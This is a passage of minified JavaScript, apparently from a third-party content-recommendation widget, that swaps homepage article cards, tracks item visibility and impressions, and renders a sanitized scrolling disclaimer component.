0:r.length)>0){var i=function(e,t){var n;return(n={}).trcRecommendation=t,n.selectorToHide=e["selector-to-hide"],n.selectorToInsertInto=e["element-to-insert-into"],n.iconElem=e["icon-elem"],n.insertionPosition=e["insertion-position"],n.conditions=e.conditions,n.placement=e.placement,n.platform=e.platform,n}(t,n);!function(e,t){var n=t.conditions,r=t.trcRecommendation;if(function(e){var t,n=e.trcRecommendation,r=e.platform;return function(e,t){var n=t["placement-names"],r=t.operator;if(0===n.length)return!0;var i=n.indexOf(e.placement)>-1;return"equals"===r?i:!i}(n,e.placement)&&("ALL"===(t=r)||"DESK"===t)}(t)){var i=n.reduce((function(e,t){var n=r[t["response-field"]],i=function(e,t,n){var r=t["response-field"],i=t["response-value"],o=n[r],a=o.indexOf(i)>-1,l=o===i;switch(e){case"contains":return a;case"does not contain":return!a;case"equals":return l;case"not equals":return!l;default:return!1}}(t["match-operator"],t,r);return e&&n&&i}),!0);!function(e,t,n){var r,i=n.selectorToHide,o=n.selectorToInsertInto,a=(0,Ke.sb)(e,i),l=(0,Ke.sb)(e,o);if(l)if(t){if(a)return;!function(e,t){var n=t.insertionPosition,r=t.iconElem;null==e||e.insertAdjacentHTML(n,r)}(l,n)}else a&&(null==(r=a)||r.setAttribute("style","display: none !important;"))}(e,i,t)}}(e,i)}}))})),!0)},this.swapDate=function(){var e=l.getHTMLElement("d");return!e||(l._actionsList.push((function(){if(!gu("date",e,l._originalCard)){var t=(0,iu.bP)().date_config;if(!t)return l.setDefaultDate(e),void ld(e);var n=function(e,t,n){var r=(0,xr.YM)(t);if(!e.useModified||!n)return[r,!1];var i=(0,xr.YM)(n);if(!(0,y.l7)(e.minutesDiff))return[i,!0];var o=i.getTime()-r.getTime();return Math.abs(o)>6e4*e.minutesDiff?[i,!0]:[r,!1]}(t,l._originalCard["published-date"],l._originalCard["last-modified"]),r=n[0],i=n[1],o=function(e,t){var n;!function(e){qu=e.locale||"en-US",Fu=e.timezone||void 0,null!=zu||(zu=function(){var e=new Date;try{return e.toLocaleString("en-US",{month:"numeric",timeZone:"America/New_York"}),!0}catch(e){return!1}}())}(t);var r=Gu.default;t.format&&(r=Gu[t.format]||t.format),"UTC:"===r.slice(0,4)&&(r=r.slice(4),n=!0);var i=zu?ad:od;return r.replace(ju,(function(t){return i(t,n,e)}))}(r,t);return i&&t.updatedLabel&&(o="".concat(t.updatedLabel," ").concat(o)),Fd(e,o),ld(e),!0}ld(e)})),!0)},this.swapDescription=function(){return l.swapTextElement({field:"desc",trcField:"description",isMandatory:!1})},this.swapAdditionalElements=function(){return(0,at.mt)(l._nonDefaultAttrSelectors,(function(e){var t=e.replace(/^data-tb-/,""),n=l._nonDefaultAttrSelectors[e],r=l._originalCard[t];r&&l._actionsList.push((function(){n.forEach((function(e){Fd(e,r),ld(e)}))}))})),!0},this.swapPostCard=function(){return l._actionsList.push((function(){gu("pc",l._domElement,l._originalCard)})),!0},this.swapEvents=function(){return l._actionsList.push((function(){var e=(0,ri.eb)(l._domElement,l.handleElementVisible,{overlayOptions:{enableOverlayCheck:!0}});l._visibleUnsubscribe=e.unsubscribe,l._visibleCheck=e.isVisible,l._swapEnded=!0,l.eventEmitter.emit("card_swap_end"),Od(l._regionConfig.p,"numOfSwappedItems",l._index),function(e,t){var n=e.dataset;n.itemSwapped="true",n.tblPlacement=t.placement.hpl,n.tblCategory=t.category,n.tblItemId=t.taboolaId,n.tblPublishDate=(0,xr.UG)(t.publishedDate),n.tblType=t.isSponsored?"sponsored":"organic",n.tblSwap="true",n.tblEngine="trecs",(0,Fs.WN)(e)}(l._domElement,l.itemData),function(e){var t=(0,iu.bP)().seo_tag_id;!Gd&&t&&(0,w.s)((function(){var n=document.createElement("span");n.style.display="none",n.innerText=t,e.appendChild(n),Gd=!0}))}(l._domElement),function(e,t,n){var r,i=function(e){if(!e.r)return e.p;var t=/data-tb-region='([^']+)'/.exec(e.r);return t&&t[1]?t[1]:""}(e),o=((r={}).iid=Number(t.taboolaId),r.is=t.isSyndicated,r.it=t.sourceType,r.rid=i,r.rin=n,r.url=t.clickUrl,r.t=t.title,r.tn=t.imageUrl,r);vd.push(o)}(l._regionConfig,l.itemData,l._index)})),!0},this.handleElementVisible=function(e,t){e&&(t(),l.itemData.setAsVisible(),l.eventEmitter.emit("vis"),l.itemData.reportTracking("vi"))},this.itemData=e,this._originalCard=(a=e.originalCard,["title","description","category","author"].forEach((function(e){var t=a[e];t&&(0,y.cb)(t)&&(a[e]=(0,F._R)(t))})),a),this._regionConfig=r,this._index=o,this._domElement=i,t.Un.appendEntityCustomData({entity:e,element:i})}return e.prototype.cleanUp=function(){var e;this._actionsList=[],null===(e=this._visibleUnsubscribe)||void 0===e||e.call(this),this._visibleUnsubscribe=void 0,this.eventEmitter.removeAll(),this.eventEmitter=(0,x.F)(),this._visibleCheck=void 0},e.prototype.initCard=function(e){this._itemMapping=e,this._nonDefaultAttrSelectors=this.findNonDefaultAdditionalTagElements(),(0,z.sx)({measuredType:"hp4uFirstCardStartSwap",measureLevel:"generalMeasure"})},e.prototype.swapCard=function(e){this.initCard(e);for(var t=!1,n=0,r=[this.swapImage,this.swapTitle,this.swapLink,this.swapDate,this.swapCategory,this.swapAuthor,this.swapDescription,this.swapAdditionalElements,this.hideElement,this.swapIcons,this.swapPostCard,this.swapEvents,this.executeSwap];n<r.length&&(t=(0,r[n])());n++);t||(0,hu.y7)(this._regionConfig.p,"failedToRenderCard","failed to render card number ".concat(this._index,": ").concat(this._errorMessages.join()))},e.prototype.isVisible=function(){var e;return(null===(e=this._visibleCheck)||void 0===e?void 0:e.call(this))||!1},e.prototype.isCardEnded=function(){return this._swapEnded},e.prototype.handleImageError=function(e,t){this._errorMessages.push(e),(0,hu.y7)(this._regionConfig.p,t,e)},e.prototype.setDefaultDate=function(e){var t=this.itemData.originalCard["last-modified"];Fd(e,(0,bd.qg)(t||this.itemData.publishedDate))},e.prototype.swapTextElement=function(e){var t=this,n=this.getHTMLElement(e.field);if(n&&this._originalCard[e.trcField])this._actionsList.push((function(){Fd(n,t._originalCard[e.trcField]),ld(n)}));else if(e.isMandatory){var r="Missing ".concat(e.trcField,n?" in recommendation,":" element,");return this._errorMessages.push(r),!1}return!0},e.prototype.findNonDefaultAdditionalTagElements=function(){var e=this,t={};return(0,iu.bP)().additional_tags.forEach((function(n){t[n]=(0,Ke.AF)(e._domElement,"[".concat(n,"]"))})),t},e.prototype.getHTMLElement=function(e){var t=this._itemMapping[e],n=(0,Ke.sb)(this._domElement,t);if(n)return n;var r=t.replace(/\[|\]/g,"");return this._domElement.hasAttribute(r)?this._domElement:(Bd(e,this._regionConfig.p),null)},e.prototype.getMultipleHTMLElements=function(e){var t=this._itemMapping[e],n=(0,Ke.AF)(this._domElement,t);if(n.length>0)return n;var r=t.replace(/\[|\]/g,"");return this._domElement.hasAttribute(r)?[this._domElement]:(Bd(e,this._regionConfig.p),[])},e}();function Bd(e,t){var n=Nd[e];n&&(0,hu.f1)(n,"Possibly missing tags on placement ".concat(t))}function Fd(e,t){if(e.childNodes.length<=1)(0,F.k)(e,t);else{for(var n=!1,r=0;r<e.childNodes.length;r++){var o=e.childNodes[r];if(o.nodeType===Node.TEXT_NODE&&o.textContent&&""!==o.textContent.trim()){(0,i.ug)(t)&&((Ad=(0,Pe.U)("textarea")).innerHTML=t,t=Ad.value),o.textContent=t,n=!0;break}}n||(0,F.k)(e,t)}}var zd,Vd=function(){function e(e){var n=this;this.eventEmitter=new sd.v,this._cardRenderList=[],this._availableSent=!1,this._allCardsSwapped=!1,this.handleCardVisible=function(){var e=t.L5.responseSummary.isItemLevelVisible;n._cardRenderList.forEach((function(t){var r=t.isVisible();r&&t.itemData.setAsVisible(),(!e||r)&&t.eventEmitter.off("vis",n.handleCardVisible)})),n._placement.sendEventVisible()},this._placement=e.placement,this._cardsForRender=(0,g.ev)([],e.placement.items,!0),this._regionConfig=e.regionConfig,this._domElement=e.domElement,this._defaultTemplate=e.template,t.Un.appendEntityCustomData({entity:e.placement,element:e.domElement}),this.initEntityCustomData()}return e.prototype.cleanUp=function(){this._cardRenderList.forEach((function(e){return e.cleanUp()})),this._cardRenderList=[],this._visibilityUnsubscribe&&(this._visibilityUnsubscribe(),this._visibilityUnsubscribe=void 0)},e.prototype.getName=function(){return this._placement.uip},e.prototype.initEntityCustomData=function(){this._placement.items.forEach((function(e){0===e.contentType&&function(e){Vu||(Vu=document.createElement("div")),t.Un.appendEntityCustomData({entity:e,element:Vu})}(e)}))},e.prototype.hasCardsForRender=function(){return this._cardsForRender.length>0},e.prototype.swapItem=function(e,t){var n=this._cardsForRender.shift();if(n){var r=new Ud(n,this._regionConfig,e,t);this._cardRenderList.push(r),r.eventEmitter.once("vis",this.handleCardVisible),r.eventEmitter.on("card_swap_end",this.handleCardSwapEnd.bind(this)),r.swapCard(this._defaultTemplate),this._availableSent||(this._placement.sendEventAvailable(),this._availableSent=!0)}},e.prototype.handleCardSwapEnd=function(){this._cardRenderList&&(this._allCardsSwapped=this._cardRenderList.every((function(e){return e.isCardEnded()})),this._allCardsSwapped&&(this.eventEmitter.emit("placement_rendered"),(0,Fs.Ng)(this.getName())),0===this._cardsForRender.length&&this._allCardsSwapped&&this._regionConfig.b&&Pu(this._regionConfig,this._domElement))},e.prototype.removeIfExist=function(e){for(var t=this._cardsForRender.length-1;t>=0;--t)if((0,Fs.qi)(this._cardsForRender[t].clickUrl)===e)return this._cardsForRender.splice(t,1),!0;return!1},e.prototype.checkIfAllCardsSwapped=function(){return this._allCardsSwapped},e}(),jd=function(){function e(e,t){this._expectedSwappedCards=0,this._placementRenderList=[],this._snoozedItems=[],this._cardIndexes=[],this._regionElements=[],this._totalCards=0,this.name=e.p,this.selector=e.r;var n=l.mb.document;this._regionConfig=e,this._domElement=(0,Ke.f)(n,this.selector),this._defaultTemplate=au(e),this._placements=t}return e.prototype.cleanUp=function(){this._placementRenderList.forEach((function(e){return e.renderer.cleanUp()})),this._placementRenderList=[]},e.prototype.createPlacement=function(e){var t,n={placement:e,regionConfig:this._regionConfig,domElement:this._domElement,template:this._defaultTemplate};return{renderer:new Vd(n),availableCards:e.items.length,indexes:null===(t=e.hps)||void 0===t?void 0:t.map(Number)}},e.prototype.initRegionSwap=function(){var e=this;this.initializeAndValidateRegion()&&(this._domElement?this.swapRegion():(this.applyRegionObserver((function(){return e.swapRegion()})),Od(this._regionConfig.p,"numOfItemsNotOnPage",this._expectedSwappedCards)))},e.prototype.initializeAndValidateRegion=function(){var e,t;return this._placements.some((function(e){return e.items.length>0}))?(this.setCardsIndexes(),e=this._snoozedItems,t=this._cardIndexes,(null==e?void 0:e.length)>0&&e.every((function(e){return t.indexOf(e)>-1}))&&(Pu(this._regionConfig,this._domElement),Dd(this._regionConfig.p,"ready")),!0):((0,hu.y7)(this.name,"noItemsToRender"),Pu(this._regionConfig,this._domElement),Dd(this._regionConfig.p,"ready"),!1)},e.prototype.applyRegionObserver=function(e){var t=this;if(MutationObserver){var n=this.selector,r=this.name;new MutationObserver((function(i,o){var a=(0,Ke.f)(document,n);a&&(t._domElement=a,setTimeout((function(){(0,Fs.UW)("Region loaded: ".concat(r)),e()}),0),o.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}},e.prototype.swapRegion=function(){var e=this;(0,_.LO)(this._domElement,"swapRegion - Dom element is not defined"),gu("pr",this._domElement,this._regionConfig),this._placements.forEach((function(t){var n=e.createPlacement(t);e._placementRenderList.push(n),n.renderer.eventEmitter.on("placement_rendered",e.placementRenderedEvent.bind(e))})),this.initRegionItems()},e.prototype.placementRenderedEvent=function(){this._placementRenderList.every((function(e){return e.renderer.checkIfAllCardsSwapped()}))&&(this._domElement.dataset.regionSwapped="true")},e.prototype.subscribeChanges=function(e){if(MutationObserver){var t=this._domElement,n=this.selector,r=new MutationObserver((function(i,o){var a="".concat(n,":not([data-tbl-swap-started])"),l=(0,Ke.AF)(t,a);l.length>0&&e(l),"true"===t.dataset.regionSwapped&&r.disconnect()}));r.observe(t,{childList:!0,subtree:!0})}},e.prototype.processRegionItems=function(){var e=this;this.removePotentialDup(),this._regionElements.forEach((function(t,n){if(t.index=n,!t.handled){if(t.element.dataset.tblSwapStarted="true",-1!==e._snoozedItems.indexOf(n))return t.isSnoozed=!0,t.handled=!0,void(0,Fs.WN)(t.element,"#FF1493");if(-1!==e._cardIndexes.indexOf(n)){var r=e.getNextPlacementToRender();null==r||r.renderer.swapItem(t.element,n)}else t.handled=!0}}))},e.prototype.removePotentialDup=function(){if(this._regionConfig.partial||this._regionElements.length!==this._totalCards||!this._snoozedItems.length)for(var e,t=this.getPublisherUrls(),n=!0;n;){e=!1;for(var r=0,i=0;i<t.length;i++){var o=t[i];if(o)if(this.isItemShouldBeCurated(i))this.removeIfExist(o)&&(e=!0,this._expectedSwappedCards--,n=!1);else if(r++,this._totalCards<r&&this.removeIfExist(o)){e=!0,this._expectedSwappedCards--;break}}if(!e)break;Od(this._regionConfig.p,"numOfDupSkippedItems",1)}},e.prototype.removeIfExist=function(e){var t=this._placementRenderList.some((function(t){return t.renderer.removeIfExist(e)}));if(t){var n="Duplicated url [".concat(e,"] was found in region [").concat(this.name,"]");(0,hu.f1)("dupSkippedSwap",n)}return t},e.prototype.isItemShouldBeCurated=function(e){var t=this.isItemShouldBeSnoozed(e),n=this._regionConfig.partial;return n&&0===n.filter((function(t){return t===e})).length||t},e.prototype.isItemShouldBeSnoozed=function(e){var t=this._snoozedItems.indexOf(e)>-1||this._snoozedItems.indexOf(-1)>-1;return this._snoozedItems.length>0&&t},e.prototype.getPublisherUrls=function(){var e=this,t=[];return this._regionElements.forEach((function(n){var r=e._defaultTemplate.l,i=(0,Ke.f)(n.element,r),o=null==i?void 0:i.href;o?t.push((0,Fs.qi)(o)):t.push("")})),t},e.prototype.getNextPlacementToRender=function(){return this._placementRenderList.filter((function(e){return e.renderer.hasCardsForRender()}))[0]},e.prototype.setCardsIndexes=function(){var e=this;this._snoozedItems=Bu(this.name),this._placements.forEach((function(t){var n,r=null===(n=t.hps)||void 0===n?void 0:n.map(Number);r&&(e._cardIndexes=e._cardIndexes.concat(r))})),this._totalCards=this._placements.reduce((function(e,t){return e+t.items.length}),0);var t=this._cardIndexes.length-this._snoozedItems.length;this._expectedSwappedCards=Math.min(t,this._totalCards)},e.prototype.missingDomElements=function(){var e=this,t=this._cardIndexes.filter((function(t){return-1===e._snoozedItems.indexOf(t)})),n=(t.length>0?t[t.length-1]:0)+1;return Math.max(n-this._regionElements.length,0)},e.prototype.initRegionItems=function(){var e=this,t=this._defaultTemplate.r,n=(0,Ke.AF)(this._domElement,t);this.addRegionItems(n);var r=this.missingDomElements();r>0&&(Od(this._regionConfig.p,"numOfItemsNotOnPage",r),this.subscribeChanges((function(t){e.addRegionItems(t),e.processRegionItems(),Od(e._regionConfig.p,"numOfItemsNotOnPage",t.length)}))),this.processRegionItems()},e.prototype.addRegionItems=function(e){var t=this;e.forEach((function(e){t.checkIfElementExist(e)||t._regionElements.push({element:e,handled:!1})}))},e.prototype.checkIfElementExist=function(e){return this._regionElements.some((function(t){return t.element===e}))},e}(),Wd={};function Hd(e){var t,n;if(0!==(null===(t=e.hp4uRegions)||void 0===t?void 0:t.length)){if((0,z.sx)({measuredType:"hp4uFirstResponse",measureLevel:"generalMeasure"}),(0,hu.pP)(),n=e.ks,!(0,Gn.EK)("tbl_force_taboola")&&n)return Nu(),void e.hp4uRegions.forEach((function(e){Id(e),Od(e.name,"killSwitchEnabled",1)}));(0,w.s)((function(){!function(e){if(0!==e.length&&!Lu){var t=[];e.forEach((function(e){var n=(0,iu.TE)(e);n&&t.push(n)})),t.length&&(Lu=!0,ku(t))}}(e.reg)})),zd=e.snz,(0,hu.t_)("hp4uEvents",{is_swap:!0},!0),e.hp4uRegions.forEach((function(e){if(!Wd[e.name]){var t=function(e){var t=function(e){var t=(xu()||[]).filter((function(t){return t.p===e}))[0];return t}(e.name);if(t)return new jd(t,e.placements)}(e);t&&(Wd[e.name]=t),Id(e),(0,w.s)((function(){var t;null===(t=Wd[e.name])||void 0===t||t.initRegionSwap()}))}}))}}var qd,Gd=!1,Yd=void 0,Xd=[];function Qd(e){var t=Xd.filter((function(t){return t.p===e.hpl})),n=1===t.length?t[0].url_params:Yd;e.items.forEach((function(e){0===e.contentType&&(e.productClick=1,n&&function(e,t){if(!(e.clickUrl.indexOf("#")>-1)){var n=null==t?void 0:t.condition;n&&e.originalCard[n.trcField]!==n.value||(e.clickUrl="".concat(e.clickUrl,"#").concat(t.name,"=").concat(t.value))}}(e,n))}))}var Kd=function(){function e(){var e=this;this.initializeSwap=function(){var e,r;qd=!0,(0,hu.qJ)(),(0,z.Xq)({measuredType:"hp4uSwapStarted",measureLevel:"generalMeasure"}),gu("ps",(0,iu.bP)()),(r=xu())?ku(r):(0,Fs.UW)(_u.X.NO_REGIONS),e=(0,iu.bP)().swap_data_event_interval||1e4,hd=window.setInterval((function(){return Rd()}),e),window.setTimeout((function(){window.clearInterval(hd),yd=!0,Ed((function(e){"sent"!==gd[e].status&&Ld(e)}))}),3e4),window.addEventListener("beforeunload",Rd),(0,w.s)((function(){var e;(function(){var e,t;(function(){var e,t=null===(e=(0,iu.bP)())||void 0===e?void 0:e.blur;t&&(Iu=(0,g.pi)((0,g.pi)({},Mu),t))})(),Iu&&(!Iu.debug||(0,Fs.jO)())&&(function(){(0,_.LO)(Iu,"Blur must have value");var e=Iu.size,t=Iu.opacity,n=".tbl_blur {filter: blur(".concat(e,");-webkit-filter:blur(").concat(e,");opacity:").concat(t,";}");(0,pr.Q)(n,{id:"tblBlur"})}(),(null==(t=xu())?void 0:t.length)&&(t.forEach((function(t){if(t.b){var n=t.r,r=au(t),i="".concat(n," ").concat(r.r);e=(0,Ke.$3)(document,i);var o=t.partial;if(o){var a=e.filter((function(e,t){return o.indexOf(t)>-1}));e=e.concat(a)}(0,Ke.gj)(e,"tbl_blur")}})),Du=!0),Su||((0,_.LO)(Iu,"Timer blur must have value"),Su=window.setTimeout((function(){if(Ou=!0,(0,Ke.sb)(document,".tbl_blur")){Nu();var e="timed out before items were swapped";(0,hu.y7)(void 0,"blurTimeoutBeforeSwap",e),(0,Fs.UW)(e)}}),1e3*Iu.timeout)))})(),e=(0,iu.bP)().nrTimeout,pd=window.setTimeout((function(){(0,o.o7)("Impression timeout"),function(){var e,n;if(vd.length>0){window._newsroom=window._newsroom||[];var r={sourceItemType:(0,qn.r)(t.L5.optionsSummary.itemSourceType),platform:null===(n=null===(e=null===t.L5||void 0===t.L5?void 0:t.L5.responseSummary)||void 0===e?void 0:e.userData)||void 0===n?void 0:n.platform,variant:t.L5.responseSummary.testAndExperiment.testVariantsMap[(0,md.m_)(fd.S.L2)]||null,hppItems:vd};window._newsroom.push({sendHppImpression:r}),vd=[],window.clearTimeout(pd)}}()}),1e3*e)})),(0,n.Mv)("enable-click-tracker-extension")&&(0,w.s)((function(){var e;e=function(){var e,t,n=(0,iu.bP)().ct_selector;return{regions:null===(t=null===(e=(0,iu.bP)())||void 0===e?void 0:e.regions)||void 0===t?void 0:t.map((function(e){var t,r=au(e),i=r.r,o=r.l,a="".concat(i," ").concat(o,", ").concat(i).concat(o);return(t={}).n=e.p.substring(2).trim(),t.rs=n||e.r,t.cs=a,t})),taboolaSelectorChecker:"[data-tbl-swap]"}}(),(0,at.z)(e)||0===e.regions.length||(0,w.s)((function(){!function(e){(0,F.l6)().then((function(){new vu(e)})).catch((function(e){(0,o.yN)("Error waiting for body in Click Tracker Service:",e)}))}(e)}))}))},this.shouldInitializeHp4u=function(t){return t===(0,qn.r)("home")&&!qd||e.wasNewPageLoadCalled},this.onOptionsSummaryUpdated=function(t){var n=t.itemSourceType;if(e.shouldInitializeHp4u(n)){if(e.wasNewPageLoadCalled=!1,(0,iu.h7)(),!(0,iu.u8)())return;e.initializeSwap()}},this.wasNewPageLoadCalled=!1,qd=!1}return e.prototype.getName=function(){return"hp4u"},e.prototype.getSupportedFeatures=function(){return["hp4u"]},e.prototype.e6=function(){var e=this;t.L5.onResponseSummaryUpdate(Jd),t.L5.onOptionsSummaryUpdated(this.onOptionsSummaryUpdated),t.L5.onReset((function(){e.wasNewPageLoadCalled=!0,Wd={},zd=[],yd=!1,wd=0,gd={},_d={},hd=(0,x.F)(),vd=[]})),(0,iu.h7)(),(0,iu.u8)()&&(qd||this.initializeSwap())},e.prototype.e9=function(e){if((0,iu.u8)()&&(null==e?void 0:e.data)){var n=function(e){if(!Tu)return Ru(e.data.r)?(Tu=!0,{hp4uGetRegions:!0}):void 0}(e);n&&(e.data.ad=(0,at.PM)(e.data.ad,n));var r=function(){if(eu||(eu=(0,iu.bP)().maxExItems),tu||(tu=(0,iu.bP)().maxExReq),mu!==tu)return mu++,(0,iu.bP)().ex_preload_key?(lu||(lu=function(){var e,n=[];return null===(e=t.L5.optionsSummary.excludedRecs)||void 0===e||e.forEach((function(e){-1===n.indexOf(e)&&fu.length<=eu&&n.push(e)})),n}()),lu):(nu||(nu=(0,iu.bP)().regions.filter((function(e){return e.ex})).map((function(e){var t=au(e),n=e.r,r=t.r,i=t.l;return{container:n,linkSelector:"".concat(r," ").concat(i,", ").concat(r).concat(i),includedIndexes:e.ex}}))),ru||(ru=nu.filter((function(e){return e.includedIndexes})).reduce((function(e,t){return e+t.includedIndexes.length}),0)),ru===fu.length||nu.forEach((function(e){var t=(0,Ke.sb)(document,e.container);t&&(0,Ke.AF)(t,e.linkSelector).reduce((function(e,t){var n=(0,Fs.qi)(t.href);return-1===e.indexOf(n)&&e.push(n),e}),[]).forEach((function(t,n){var r=e.includedIndexes.indexOf(n)>-1,i=(0,Fs.qi)(t),o=fu.indexOf(i)>-1;o&&ru--,r&&!o&&fu.length<=eu&&fu.push(i)}))})),fu)}();if(r)return e.data.ex=r,{payload:e}}},e.prototype.e13=function(e){var t=e;if(t.organicPersonalization)return function(e){var t,n=(0,iu.bP)();return Yd||(Yd=n.url_params),Xd||(Xd=n.regions.filter((function(e){return e.url_params}))),null===(t=e.organicPersonalization)||void 0===t||t.hp4uRegions.forEach((function(e){e.placements.forEach(Qd)})),e}(t)},e.prototype.e23=function(e,n){if(("json"===e||"click"===e)&&(0,iu.u8)()){var r=function(e,n){var r=t.L5.config.publisher.global["requests-domain-alternative"]||iu.eu;if(r){var i=!1;switch(e){case"json":Ru(n.url.data.r)&&(i=!0);break;case"click":1===n.url.pc&&(i=!0)}return i?r:void 0}}(e,n);if(r){var i=function(e,t){var n,r=t.url;if("click"!==e)return r;if(!r.url)return r;var i=(0,s.$A)(r.url,((n={}).tbref="hp",n));return(0,g.pi)((0,g.pi)({},r),{url:i})}(e,n);return{payload:(0,g.pi)((0,g.pi)({},n),{url:i,domain:r})}}}},e.prototype.unregistered=function(){},e}();function Jd(){var e=t.L5.responseSummary.organicPersonalization;e&&(0,F.l6)().then((function(){Hd(e),function(e){(0,w.s)((function(){!function(e){var t,n,r,i=function(e){var t=[];return e.hp4uRegions.forEach((function(e){e.placements.forEach((function(e){e.items.forEach((function(e){var n=e;t.push({url:(0,Fs.qi)(n.clickUrl),id:n.taboolaId})}))}))})),t}(e),o=fu;0!==i.length&&0!==o.length&&(t=o,(n=i.reduce((function(e,n){return t.indexOf(n.url)>-1&&e.push(n),e}),[])).length>0&&(r={itemId:n.map((function(e){return e.id})).join(),type:"ERROR",reason:"dupRate"},(0,Ie.E6)(r)))}(e)}))}(e)})).catch((function(e){(0,o.yN)("Error waiting for body in HP4U Extension onResponseSummaryUpdate:",e)}))}(0,Ee.v2)(new Kd);var $d,Zd,ep="".concat(["a","abbr","address","article","aside","area","b","bdi","bdo","blockquote","body","br","caption","cite","code","col","colgroup","data","dd","del","details","dfn","div","dl","dt","em","figcaption","figure","footer","h1","h2","h3","h4","h5","h6","head","header","hr","html","i","img","ins","kbd","label","legend","li","link","main","map","mark","nav","ol","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","small","span","strong","style","sub","summary","sup","table","tbody","td","tfoot","th","thead","time","title","tr","u","ul","var","wbr","animate","animateMotion","animateTransform","circle","clipPath","defs","desc","discard","ellipse","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","filter","foreignObject","g","image","line","linearGradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialGradient","rect","set","stop","style","svg","switch","symbol","text","textPath","title","tspan","use","view"].map((function(e){return":not(".concat(e,")")})).join(""),",*[is]"),tp=NodeFilter.SHOW_ALL&~NodeFilter.SHOW_TEXT,np=["href","xlink:href"],rp=/^(#[\w|\d|_|-]+)$/i,ip=/^(a|area)$/i,op=function(e){var t=!1;return np.forEach((function(n){if(e.hasAttribute(n)){t=!0;var r,i=e.getAttribute(n);!i||(r=i,(0,ue.Wr)(r)||rp.test(r))||e.removeAttribute(n)}})),!(!t&&!ip.test(e.tagName))&&(e.setAttribute("target","_blank"),e.setAttribute("rel","noopener noreferrer"),t)},ap=function(e){var t=!1;return lp(e).filter((function(e){return/^(on\w+|formaction|to)$/i.test(e)})).forEach((function(n){e.removeAttribute(n),t=!0})),t},lp=function(e){if(e.getAttributeNames)return e.getAttributeNames();var t=e.attributes;return t?Object.keys(t).map((function(e){return t[e].name})):[]};!function(e){e.FRAMES_PER_SECOND="fps",e.PIXELS_PER_SECOND="pps",e.DELAY="delay",e.ALLOW_AUTO_SCROLL="allow-auto-scroll",e.ANIMATION_STARTED="animation-started"}($d||($d={})),function(e){e.DISCLAIMER_CONTAINER="disclaimer-container",e.INNER_CONTAINER="inner-container"}(Zd||(Zd={}));var sp,cp=function(t){function n(e){var n;void 0===e&&(e={});var r=t.call(this)||this;return r._isScrollEnd=!1,r._autoScrollSettings=((n={})[$d.FRAMES_PER_SECOND]=24,n[$d.PIXELS_PER_SECOND]=24,n[$d.DELAY]=2e3,n[$d.ALLOW_AUTO_SCROLL]=!0,n[$d.ANIMATION_STARTED]=!1,n),r._requestAnimationFrameId=0,r._innerContainer=null,r._abortSignal=null,r._lastTickTimestamp=0,r._waitWithInitialAnimation=!1,r._startingAnimationTime=0,r._trackUtils=null,r._onEnterScrollTop=0,r._reportData={},r.onEnter=function(){r._onEnterScrollTop=r.scrollTop,r._autoScrollSettings[$d.ALLOW_AUTO_SCROLL]=!1,r.cancelRequestAnimationFrame()},r.onLeave=function(){r._isScrollEnd||r.checkAutoScrollOnUserInteraction(r._onEnterScrollTop,r.scrollTop)||(r._autoScrollSettings[$d.ALLOW_AUTO_SCROLL]=!0,r.adjustStartingAnimationTimeAfterPause(),r.autoScroll())},r.onVisibilitychange=function(){"visible"===document.visibilityState?r.onLeave():r.onEnter()},r.onMouseWheel=(0,F.Ds)((function(){r._isScrollEnd||r.checkAutoScrollOnUserInteraction(r._onEnterScrollTop,r.scrollTop)}),200,!0,r),r.attachShadow(),r._disclaimerStyle=(0,Pe.U)("style",{content:" :host{scroll-behavior:smooth;position:relative;width:100%;height:100%;overflow:auto;cursor:default;background:#fff;scrollbar-color:#888 #f1f1f1;scrollbar-width:thin}:host::-webkit-scrollbar{width:5px}:host::-webkit-scrollbar-track{background:#f1f1f1}:host::-webkit-scrollbar-thumb{background:#888}:host::-webkit-scrollbar-thumb:hover{background:#555}.disclaimer-container{position:absolute;left:0;right:0;top:0;bottom:0;font-size:15px;line-height:1.5;line-height:clamp(20px,1.5em,30px);color:#000;-webkit-text-fill-color:#000;font-weight:400}.disclaimer-container img{max-width:100%;object-fit:contain}.warning-container{border:1px solid #000;margin:1em;padding:0 10%;text-align:center;font-weight:bold}"}),r._reportData=e,r}return(0,g.ZT)(n,t),Object.defineProperty(n.prototype,"isScrollEnd",{get:function(){return this._isScrollEnd},set:function(e){this._isScrollEnd=e,e&&(this.cancelRequestAnimationFrame(),this.removeInteractionEvents())},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"markup",{set:function(t){var n=this;((0,ue.Wr)(t)?this.fetchMarkup(t):e.e.resolve(t)).then((function(e){var t=n.createElementStructure(e);n.createEvents(t),n.reportMetrics("tdwc-available")})).catch((function(e){e&&n.reportMetrics("".concat("tdwc-failed_to_fetch_markup","_").concat(e))}))},enumerable:!1,configurable:!0}),n.prototype.fetchMarkup=function(e){return(0,Oe.bv)(e,{method:"GET",contentType:"_",withoutCredentials:!0})},n.prototype.createElementStructure=function(e){this.shadowRoot.innerHTML="",this.shadowRoot.appendChild(this._disclaimerStyle);var t=(0,Pe.U)("div",{classList:[Zd.DISCLAIMER_CONTAINER]}),n=function(e){var t=(0,Pe.U)("template");t.innerHTML=e;var n=t.content||t,r=!1;(0,Ke.$3)(n,ep).reverse().forEach((function(e){var t=e.parentElement||n;"SCRIPT"!==e.tagName&&(0,Ke.Au)(e.childNodes).forEach((function(n){t.insertBefore(n,e)})),t.removeChild(e),r=!0}));for(var i=document.createTreeWalker(n,tp),o=i.currentNode;o=i.nextNode();){var a=o;a.hasAttribute&&a.getAttribute&&a.removeAttribute&&(r=op(a)||r,r=ap(a)||r)}return{hasSanitized:r,domRoot:t}}(e);return this._innerContainer=(0,Pe.U)("div",{classList:[Zd.INNER_CONTAINER]}),n.domRoot.content?this._innerContainer.appendChild(n.domRoot.content):this._innerContainer.innerHTML=n.domRoot.innerHTML,t.appendChild(this._innerContainer),this.shadowRoot.appendChild(t),n.hasSanitized&&this.reportMetrics("tdwc-has_sanitized"),t},n.prototype.testAndReportDisclaimer=function(){var e=this;if((0,Ve.MQ)()){var 